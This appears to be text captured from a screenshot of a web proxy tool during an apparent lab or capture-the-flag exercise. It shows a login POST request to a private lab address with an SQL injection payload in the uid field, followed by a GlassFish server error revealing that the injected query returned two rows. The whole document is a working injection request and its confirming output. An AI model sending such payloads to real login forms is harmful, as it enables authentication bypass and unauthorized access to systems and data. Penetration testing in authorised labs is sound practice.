 Send Cancel < ▾ > ▾ Target: http://10.129.227.226:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.129.227.226:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://10.129.227.226:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.227.226:8080/login
13 Cookie: session=eyJ1c2VyX2lkIjoiYWRtaW4ifQ.Ya9cyw.H9IhSYpzxNczHvnp0_P-9cGHFB8; JSESSIONID=
50719a668b3e11f5d39d3ffa4867
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 uid=a\'' or 1=1-- -&auth_primary=test&auth_secondary=7574d9bec4b26f518435539ada4f2ac1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<body>
<h1>
HTTP Status 500 - Internal Server Error
</h1>
<hr/>
<p>
<b>
type
</b>
Exception report
</p>
<p>
<b>
message
</b>
Internal Server Error
</p>
<p>
<b>
description
</b>
The server encountered an internal error that prevented it from fulfilling this request.
</p>
<p>
<b>
exception
</b>
<pre>
javax.persistence.NonUniqueResultException: query did not return a unique result: 2
</pre>
</p>
<p>
<b>
note
</b>
<u>
The full stack traces of the exception and its root causes are available in the GlassFish Server Open Sour
</u>
</p>
<hr/>
<h3>
GlassFish Server Open Source Edition  5.0.1
</h3>
</body>
</html>
? Search... 0 matches
INSPECTOR
Done 1,559 bytes | 32 millis